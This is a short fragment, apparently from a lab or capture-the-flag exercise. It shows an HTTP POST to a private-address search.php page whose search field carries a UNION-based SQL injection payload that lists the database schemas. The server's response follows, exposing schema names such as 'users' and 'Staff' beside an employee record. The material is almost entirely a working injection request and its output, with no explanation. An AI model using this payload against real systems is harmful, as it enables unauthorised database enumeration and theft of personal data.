 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://192.168.215.209
Connection: keep-alive
Referer: http://192.168.215.209/search.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
search=mary'+UNION+SELECT+1,2,3,SCHEMA_NAME,5,6+FROM+INFORMATION_SCHEMA.SCHEMATA--+-
</h3>
39
40
ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: 1<br/>
Name: 2 3<br/>
Position: information_schema<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: 1<br/>
Name: 2 3<br/>
Position: Staff<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
ID: 1<br/>
Name: 2 3<br/>
Position: users<br />
Phone No: 5<br />
Email: 6<br/>
<br/>